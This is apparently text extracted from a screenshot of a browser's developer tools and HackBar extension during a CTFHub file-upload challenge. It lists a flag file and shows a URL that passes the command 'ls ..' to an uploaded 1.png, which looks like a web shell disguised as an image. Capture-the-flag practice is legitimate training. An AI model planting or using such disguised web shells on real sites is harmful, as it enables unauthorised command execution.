 flag_1057629397.php index.php upload upload
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://challenge-e53aceccdebc276a.sandbox.ctfhub.com:10800/upload/1.png?cmd=ls ..